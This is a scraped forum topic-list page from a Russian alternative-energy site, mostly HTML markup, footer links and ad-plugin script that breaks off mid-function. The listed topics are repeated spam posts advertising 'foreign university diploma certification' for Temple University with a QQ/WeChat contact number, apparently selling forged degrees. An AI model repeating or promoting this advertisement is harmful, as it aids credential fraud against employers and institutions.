			<span class="bbp-topic-started-by">Автор: <a href="/forums/users/lwxbi77x" title="Посмотреть профиль пользователя lwxbi77x" class="bbp-author-link"><span class="bbp-author-avatar"><img src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=14&d=mm&r=g" srcset="" data-srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=28&d=mm&r=g 2x" class="lazy lazy-hidden avatar avatar-14 photo" height="14" width="14"><noscript><img src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=14&d=mm&r=g" srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=28&d=mm&r=g 2x" class="avatar avatar-14 photo" height="14" width="14"></noscript></span><span class="bbp-author-name">lwxbi77x</span></a></span>

			
			
				
				<span class="bbp-topic-started-in">в: <a href="/forums/forum/aktualnost-alternativnoj-energetiki">Актуальность альтернативной энергетики</a></span></p>

		
		
	</li>

	<li class="bbp-topic-voice-count">1</li>

	<li class="bbp-topic-reply-count">1</li>

	<li class="bbp-topic-freshness">

		
		<a href="/forums/topic/%E5%9B%BD%E5%A4%96%E5%A4%A7%E5%AD%A6%E6%AF%95%E4%B8%9A%E8%AF%81%E8%AE%A4%E8%AF%81%E3%80%97q-%E5%BE%AE912446885%E5%A4%A9%E6%99%AE%E5%A4%A7%E5%AD%A6%E6%AF%95%E4%B8%9A%E8%AF%81%E6%96%87-6" title="国外大学毕业证认证〗Q/微912446885天普大学毕业证文">10 месяцев, 3 недели назад</a>
		
		<p class="bbp-topic-meta">

			
			<span class="bbp-topic-freshness-author"><a href="/forums/users/lwxbi77x" title="Посмотреть профиль пользователя lwxbi77x" class="bbp-author-link"><span class="bbp-author-avatar"><img src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=14&d=mm&r=g" srcset="" data-srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=28&d=mm&r=g 2x" class="lazy lazy-hidden avatar avatar-14 photo" height="14" width="14"><noscript><img src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=14&d=mm&r=g" srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=28&d=mm&r=g 2x" class="avatar avatar-14 photo" height="14" width="14"></noscript></span><span class="bbp-author-name">lwxbi77x</span></a></span></p>
	</li>
</ul>

		
			
<ul id="bbp-topic-120153" class="loop-item-7 user-id-75078 bbp-parent-forum-7761 even  post-120153 topic type-topic status-publish hentry topic-tag-66495 topic-tag-q-912446885 topic-tag-65758 topic-tag-65757 topic-tag-65756 topic-tag-temple-university topic-tag-65760">
	<li class="bbp-topic-title">

		
		
		<a class="bbp-topic-permalink" href="/forums/topic/%E5%9B%BD%E5%A4%96%E5%A4%A7%E5%AD%A6%E6%AF%95%E4%B8%9A%E8%AF%81%E8%AE%A4%E8%AF%81%E3%80%97q-%E5%BE%AE912446885%E5%A4%A9%E6%99%AE%E5%A4%A7%E5%AD%A6%E6%AF%95%E4%B8%9A%E8%AF%81%E6%96%87-5">国外大学毕业证认证〗Q/微912446885天普大学毕业证文</a>

		
		
		
		<p class="bbp-topic-meta">

			
			<span class="bbp-topic-started-by">Автор: <a href="/forums/users/lwxbi77x" title="Посмотреть профиль пользователя lwxbi77x" class="bbp-author-link"><span class="bbp-author-avatar"><img src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=14&d=mm&r=g" srcset="" data-srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=28&d=mm&r=g 2x" class="lazy lazy-hidden avatar avatar-14 photo" height="14" width="14"><noscript><img src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=14&d=mm&r=g" srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=28&d=mm&r=g 2x" class="avatar avatar-14 photo" height="14" width="14"></noscript></span><span class="bbp-author-name">lwxbi77x</span></a></span>

			
			
				
				<span class="bbp-topic-started-in">в: <a href="/forums/forum/aktualnost-alternativnoj-energetiki">Актуальность альтернативной энергетики</a></span></p>

		
		
	</li>

	<li class="bbp-topic-voice-count">1</li>

	<li class="bbp-topic-reply-count">1</li>

	<li class="bbp-topic-freshness">

		
		<a href="/forums/topic/%E5%9B%BD%E5%A4%96%E5%A4%A7%E5%AD%A6%E6%AF%95%E4%B8%9A%E8%AF%81%E8%AE%A4%E8%AF%81%E3%80%97q-%E5%BE%AE912446885%E5%A4%A9%E6%99%AE%E5%A4%A7%E5%AD%A6%E6%AF%95%E4%B8%9A%E8%AF%81%E6%96%87-5" title="国外大学毕业证认证〗Q/微912446885天普大学毕业证文">11 месяцев назад</a>
		
		<p class="bbp-topic-meta">

			
			<span class="bbp-topic-freshness-author"><a href="/forums/users/lwxbi77x" title="Посмотреть профиль пользователя lwxbi77x" class="bbp-author-link"><span class="bbp-author-avatar"><img src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=14&d=mm&r=g" srcset="" data-srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=28&d=mm&r=g 2x" class="lazy lazy-hidden avatar avatar-14 photo" height="14" width="14"><noscript><img src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=14&d=mm&r=g" srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=28&d=mm&r=g 2x" class="avatar avatar-14 photo" height="14" width="14"></noscript></span><span class="bbp-author-name">lwxbi77x</span></a></span></p>
	</li>
</ul>

		
			
<ul id="bbp-topic-116339" class="loop-item-8 user-id-75078 bbp-parent-forum-7761 odd  post-116339 topic type-topic status-publish hentry topic-tag-66495 topic-tag-q-912446885 topic-tag-65758 topic-tag-65757 topic-tag-65756 topic-tag-temple-university topic-tag-65760">
	<li class="bbp-topic-title">

		
		
		<a class="bbp-topic-permalink" href="/forums/topic/%E5%9B%BD%E5%A4%96%E5%A4%A7%E5%AD%A6%E6%AF%95%E4%B8%9A%E8%AF%81%E8%AE%A4%E8%AF%81%E3%80%97q-%E5%BE%AE912446885%E5%A4%A9%E6%99%AE%E5%A4%A7%E5%AD%A6%E6%AF%95%E4%B8%9A%E8%AF%81%E6%96%87-4">国外大学毕业证认证〗Q/微912446885天普大学毕业证文</a>

		
		
		
		<p class="bbp-topic-meta">

			
			<span class="bbp-topic-started-by">Автор: <a href="/forums/users/lwxbi77x" title="Посмотреть профиль пользователя lwxbi77x" class="bbp-author-link"><span class="bbp-author-avatar"><img src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=14&d=mm&r=g" srcset="" data-srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=28&d=mm&r=g 2x" class="lazy lazy-hidden avatar avatar-14 photo" height="14" width="14"><noscript><img src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=14&d=mm&r=g" srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=28&d=mm&r=g 2x" class="avatar avatar-14 photo" height="14" width="14"></noscript></span><span class="bbp-author-name">lwxbi77x</span></a></span>

			
			
				
				<span class="bbp-topic-started-in">в: <a href="/forums/forum/aktualnost-alternativnoj-energetiki">Актуальность альтернативной энергетики</a></span></p>

		
		
	</li>

	<li class="bbp-topic-voice-count">1</li>

	<li class="bbp-topic-reply-count">1</li>

	<li class="bbp-topic-freshness">

		
		<a href="/forums/topic/%E5%9B%BD%E5%A4%96%E5%A4%A7%E5%AD%A6%E6%AF%95%E4%B8%9A%E8%AF%81%E8%AE%A4%E8%AF%81%E3%80%97q-%E5%BE%AE912446885%E5%A4%A9%E6%99%AE%E5%A4%A7%E5%AD%A6%E6%AF%95%E4%B8%9A%E8%AF%81%E6%96%87-4" title="国外大学毕业证认证〗Q/微912446885天普大学毕业证文">11 месяцев назад</a>
		
		<p class="bbp-topic-meta">

			
			<span class="bbp-topic-freshness-author"><a href="/forums/users/lwxbi77x" title="Посмотреть профиль пользователя lwxbi77x" class="bbp-author-link"><span class="bbp-author-avatar"><img src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=14&d=mm&r=g" srcset="" data-srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=28&d=mm&r=g 2x" class="lazy lazy-hidden avatar avatar-14 photo" height="14" width="14"><noscript><img src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=14&d=mm&r=g" srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=28&d=mm&r=g 2x" class="avatar avatar-14 photo" height="14" width="14"></noscript></span><span class="bbp-author-name">lwxbi77x</span></a></span></p>
	</li>
</ul>

		
			
<ul id="bbp-topic-112683" class="loop-item-9 user-id-75078 bbp-parent-forum-7761 even  post-112683 topic type-topic status-publish hentry topic-tag-66495 topic-tag-q-912446885 topic-tag-65758 topic-tag-65757 topic-tag-65756 topic-tag-temple-university topic-tag-65760">
	<li class="bbp-topic-title">

		
		
		<a class="bbp-topic-permalink" href="/forums/topic/%E5%9B%BD%E5%A4%96%E5%A4%A7%E5%AD%A6%E6%AF%95%E4%B8%9A%E8%AF%81%E8%AE%A4%E8%AF%81%E3%80%97q-%E5%BE%AE912446885%E5%A4%A9%E6%99%AE%E5%A4%A7%E5%AD%A6%E6%AF%95%E4%B8%9A%E8%AF%81%E6%96%87-3">国外大学毕业证认证〗Q/微912446885天普大学毕业证文</a>

		
		
		
		<p class="bbp-topic-meta">

			
			<span class="bbp-topic-started-by">Автор: <a href="/forums/users/lwxbi77x" title="Посмотреть профиль пользователя lwxbi77x" class="bbp-author-link"><span class="bbp-author-avatar"><img src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=14&d=mm&r=g" srcset="" data-srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=28&d=mm&r=g 2x" class="lazy lazy-hidden avatar avatar-14 photo" height="14" width="14"><noscript><img src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=14&d=mm&r=g" srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=28&d=mm&r=g 2x" class="avatar avatar-14 photo" height="14" width="14"></noscript></span><span class="bbp-author-name">lwxbi77x</span></a></span>

			
			
				
				<span class="bbp-topic-started-in">в: <a href="/forums/forum/aktualnost-alternativnoj-energetiki">Актуальность альтернативной энергетики</a></span></p>

		
		
	</li>

	<li class="bbp-topic-voice-count">1</li>

	<li class="bbp-topic-reply-count">1</li>

	<li class="bbp-topic-freshness">

		
		<a href="/forums/topic/%E5%9B%BD%E5%A4%96%E5%A4%A7%E5%AD%A6%E6%AF%95%E4%B8%9A%E8%AF%81%E8%AE%A4%E8%AF%81%E3%80%97q-%E5%BE%AE912446885%E5%A4%A9%E6%99%AE%E5%A4%A7%E5%AD%A6%E6%AF%95%E4%B8%9A%E8%AF%81%E6%96%87-3" title="国外大学毕业证认证〗Q/微912446885天普大学毕业证文">11 месяцев, 1 неделя назад</a>
		
		<p class="bbp-topic-meta">

			
			<span class="bbp-topic-freshness-author"><a href="/forums/users/lwxbi77x" title="Посмотреть профиль пользователя lwxbi77x" class="bbp-author-link"><span class="bbp-author-avatar"><img src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=14&d=mm&r=g" srcset="" data-srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=28&d=mm&r=g 2x" class="lazy lazy-hidden avatar avatar-14 photo" height="14" width="14"><noscript><img src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=14&d=mm&r=g" srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=28&d=mm&r=g 2x" class="avatar avatar-14 photo" height="14" width="14"></noscript></span><span class="bbp-author-name">lwxbi77x</span></a></span></p>
	</li>
</ul>

		
			
<ul id="bbp-topic-110259" class="loop-item-10 user-id-75078 bbp-parent-forum-7761 odd  post-110259 topic type-topic status-publish hentry topic-tag-66495 topic-tag-q-912446885 topic-tag-65758 topic-tag-65757 topic-tag-65756 topic-tag-temple-university topic-tag-65760">
	<li class="bbp-topic-title">

		
		
		<a class="bbp-topic-permalink" href="/forums/topic/%E5%9B%BD%E5%A4%96%E5%A4%A7%E5%AD%A6%E6%AF%95%E4%B8%9A%E8%AF%81%E8%AE%A4%E8%AF%81%E3%80%97q-%E5%BE%AE912446885%E5%A4%A9%E6%99%AE%E5%A4%A7%E5%AD%A6%E6%AF%95%E4%B8%9A%E8%AF%81%E6%96%87-2">国外大学毕业证认证〗Q/微912446885天普大学毕业证文</a>

		
		
		
		<p class="bbp-topic-meta">

			
			<span class="bbp-topic-started-by">Автор: <a href="/forums/users/lwxbi77x" title="Посмотреть профиль пользователя lwxbi77x" class="bbp-author-link"><span class="bbp-author-avatar"><img src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=14&d=mm&r=g" srcset="" data-srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=28&d=mm&r=g 2x" class="lazy lazy-hidden avatar avatar-14 photo" height="14" width="14"><noscript><img src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=14&d=mm&r=g" srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=28&d=mm&r=g 2x" class="avatar avatar-14 photo" height="14" width="14"></noscript></span><span class="bbp-author-name">lwxbi77x</span></a></span>

			
			
				
				<span class="bbp-topic-started-in">в: <a href="/forums/forum/aktualnost-alternativnoj-energetiki">Актуальность альтернативной энергетики</a></span></p>

		
		
	</li>

	<li class="bbp-topic-voice-count">1</li>

	<li class="bbp-topic-reply-count">1</li>

	<li class="bbp-topic-freshness">

		
		<a href="/forums/topic/%E5%9B%BD%E5%A4%96%E5%A4%A7%E5%AD%A6%E6%AF%95%E4%B8%9A%E8%AF%81%E8%AE%A4%E8%AF%81%E3%80%97q-%E5%BE%AE912446885%E5%A4%A9%E6%99%AE%E5%A4%A7%E5%AD%A6%E6%AF%95%E4%B8%9A%E8%AF%81%E6%96%87-2" title="国外大学毕业证认证〗Q/微912446885天普大学毕业证文">11 месяцев, 1 неделя назад</a>
		
		<p class="bbp-topic-meta">

			
			<span class="bbp-topic-freshness-author"><a href="/forums/users/lwxbi77x" title="Посмотреть профиль пользователя lwxbi77x" class="bbp-author-link"><span class="bbp-author-avatar"><img src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=14&d=mm&r=g" srcset="" data-srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=28&d=mm&r=g 2x" class="lazy lazy-hidden avatar avatar-14 photo" height="14" width="14"><noscript><img src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=14&d=mm&r=g" srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=28&d=mm&r=g 2x" class="avatar avatar-14 photo" height="14" width="14"></noscript></span><span class="bbp-author-name">lwxbi77x</span></a></span></p>
	</li>
</ul>

		
			
<ul id="bbp-topic-106634" class="loop-item-11 user-id-75078 bbp-parent-forum-7761 even  post-106634 topic type-topic status-publish hentry topic-tag-66495 topic-tag-q-912446885 topic-tag-65758 topic-tag-65757 topic-tag-65756 topic-tag-temple-university topic-tag-65760">
	<li class="bbp-topic-title">

		
		
		<a class="bbp-topic-permalink" href="/forums/topic/%E5%9B%BD%E5%A4%96%E5%A4%A7%E5%AD%A6%E6%AF%95%E4%B8%9A%E8%AF%81%E8%AE%A4%E8%AF%81%E3%80%97q-%E5%BE%AE912446885%E5%A4%A9%E6%99%AE%E5%A4%A7%E5%AD%A6%E6%AF%95%E4%B8%9A%E8%AF%81%E6%96%87">国外大学毕业证认证〗Q/微912446885天普大学毕业证文</a>

		
		
		
		<p class="bbp-topic-meta">

			
			<span class="bbp-topic-started-by">Автор: <a href="/forums/users/lwxbi77x" title="Посмотреть профиль пользователя lwxbi77x" class="bbp-author-link"><span class="bbp-author-avatar"><img src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=14&d=mm&r=g" srcset="" data-srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=28&d=mm&r=g 2x" class="lazy lazy-hidden avatar avatar-14 photo" height="14" width="14"><noscript><img src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=14&d=mm&r=g" srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=28&d=mm&r=g 2x" class="avatar avatar-14 photo" height="14" width="14"></noscript></span><span class="bbp-author-name">lwxbi77x</span></a></span>

			
			
				
				<span class="bbp-topic-started-in">в: <a href="/forums/forum/aktualnost-alternativnoj-energetiki">Актуальность альтернативной энергетики</a></span></p>

		
		
	</li>

	<li class="bbp-topic-voice-count">1</li>

	<li class="bbp-topic-reply-count">1</li>

	<li class="bbp-topic-freshness">

		
		<a href="/forums/topic/%E5%9B%BD%E5%A4%96%E5%A4%A7%E5%AD%A6%E6%AF%95%E4%B8%9A%E8%AF%81%E8%AE%A4%E8%AF%81%E3%80%97q-%E5%BE%AE912446885%E5%A4%A9%E6%99%AE%E5%A4%A7%E5%AD%A6%E6%AF%95%E4%B8%9A%E8%AF%81%E6%96%87" title="国外大学毕业证认证〗Q/微912446885天普大学毕业证文">11 месяцев, 2 недели назад</a>
		
		<p class="bbp-topic-meta">

			
			<span class="bbp-topic-freshness-author"><a href="/forums/users/lwxbi77x" title="Посмотреть профиль пользователя lwxbi77x" class="bbp-author-link"><span class="bbp-author-avatar"><img src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=14&d=mm&r=g" srcset="" data-srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=28&d=mm&r=g 2x" class="lazy lazy-hidden avatar avatar-14 photo" height="14" width="14"><noscript><img src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=14&d=mm&r=g" srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=28&d=mm&r=g 2x" class="avatar avatar-14 photo" height="14" width="14"></noscript></span><span class="bbp-author-name">lwxbi77x</span></a></span></p>
	</li>
</ul>

		
	</li>

	<li class="bbp-footer">
		<div class="tr">
			<p>
				<span class="td colspan4"> </span></p>
		</div>
	</li>
</ul>


		
<div class="bbp-pagination">
	<div class="bbp-pagination-count">Просмотр 12 тем - с 1 по 12 (12 всего)</div>
	<div class="bbp-pagination-links"></div>
</div>


	
	
</div>
						</h1></article>

					

			
			</main>
		</div>


</div>
</div>
<footer class="footer">
	<div class="footer_wrap">
<nav class="bottom-menu-sidebar">
	<a href="/apologiya">Актуальность проблемы</a>
<a href="/osnovy">Физические основы</a>
<a href="/sun">Солнечная энергия</a>
<a href="/veter">Энергия ветра</a>
<a href="/termal">Геотермальная энергия</a>
<a href="/gidro">Нетрадиционная гидроэнергетика</a>
<a href="/bio">Биоэнергетика</a>
<a href="/accumulator">Аккумуляторы</a>
<a href="/energosberezhenie">Энергосбережение</a>
<a href="/avtonomnyj-dom">Автономный дом</a>
<a href="/novosti">Новости альтернативной энергетики</a>
<a href="/history">Из истории энергетики</a>
<a href="/poleznaya-informaciya">Полезная информация</a>
<a href="/yadernaya-ehnergetika">Ядерная энергетика</a>
<a href="/reklama-na-sajte">Реклама на сайте</a>
<script>           
$('.bottom-menu-sidebar a').each(function () {             
  var location = window.location.href; 
  var link = this.href;                
  if(location == link) {$(this).addClass('active');}
});
</script>
</nav>
<div class="footer_copy">© 2013-2020 altenergiya.ru</div>
	<nav class="footer_nav">
		<ul>
								<li id="menu-item-2472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2472"><a rel="nofollow" href="/kontakty">Контакты</a></li>
<li id="menu-item-9539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9539"><a rel="nofollow" href="/politika-konfidencialnosti">Политика конфиденциальности</a></li>
<li id="menu-item-2474" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2474"><a rel="nofollow" href="/reklamodatelyam">Рекламодателям</a></li>
<li id="menu-item-9096" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9096"><a rel="nofollow" href="/karta-sajta">Карта сайта</a></li>
								
		</ul>
	</nav>
	<div class="footer_count">
			











			
		</div>
		<p class="developers">Дизайн и настройка WordPress - Андрей Морковин <br>Разработка каталога производителей и поставщиков оборудования - <a href="https://html-and-cms.com" rel="nofollow" target="_blank">HTML and CMS</a></p>
	</div>
</footer>
</div> 
<div class="gotop">Наверх</div>
<link rel="stylesheet" id="fancybox-css-css" href="/wp-content/themes/altenergiya/js/fancybox/jquery.fancybox.css?ver=1" type="text/css" media="all">
<script src="/wp-content/plugins/bbpress/templates/default/js/editor.min.js?ver=2.6.4"></script>
<script src="/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=5.1.9"></script>
<script>
/* <![CDATA[ */
var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};
/* ]]> */
</script>
<script src="/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js?ver=2.4.7"></script>
<script src="/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js?ver=2.4.7"></script>
<script>
/* <![CDATA[ */
var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};
/* ]]> */
</script>
<script src="/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js?ver=2.4.7"></script>
<script src="/wp-content/themes/altenergiya/js/fancybox/jquery.fancybox.pack.js?ver=1.0.0"></script>
<script src="/wp-content/themes/altenergiya/js/jquery.magnific-popup.min.js?ver=1.0.0"></script>


<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+=";"+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return 